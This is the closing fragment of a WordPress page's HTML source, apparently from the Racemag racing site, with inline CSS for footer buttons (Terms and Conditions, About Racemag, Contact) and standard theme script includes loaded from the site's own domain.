				body .td_uid_31_6973178f19073:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6973178f19073:hover .tdm-btn-text,
				body .td_uid_31_6973178f19073:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6973178f19073 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6973178f19073 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6973178f19073 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6973178f19073" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_6973178f193b9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6973178f193b9"     >
<style>

/* inline tdc_css att */

.td_uid_32_6973178f193b9_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_6973178f193b9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_6973178f19f52 .tdm-btn-text,
				body .td_uid_33_6973178f19f52 i {
					color: #ffffff;
				}
				
				body .td_uid_33_6973178f19f52:hover .tdm-btn-text,
				body .td_uid_33_6973178f19f52:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_6973178f19f52:hover .tdm-btn-text,
				body .td_uid_33_6973178f19f52:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_6973178f19f52 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_6973178f19f52 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_6973178f19f52 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_6973178f19f52" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_6973178f1a1f3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_6973178f1a1f3"     >
<style>

/* inline tdc_css att */

.td_uid_34_6973178f1a1f3_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6973178f1a1f3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_6973178f1aa32 .tdm-btn-text,
				body .td_uid_35_6973178f1aa32 i {
					color: #ffffff;
				}
				
				body .td_uid_35_6973178f1aa32:hover .tdm-btn-text,
				body .td_uid_35_6973178f1aa32:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_6973178f1aa32:hover .tdm-btn-text,
				body .td_uid_35_6973178f1aa32:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_6973178f1aa32 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_6973178f1aa32 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_6973178f1aa32 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_6973178f1aa32" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6973178f1b0fa
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>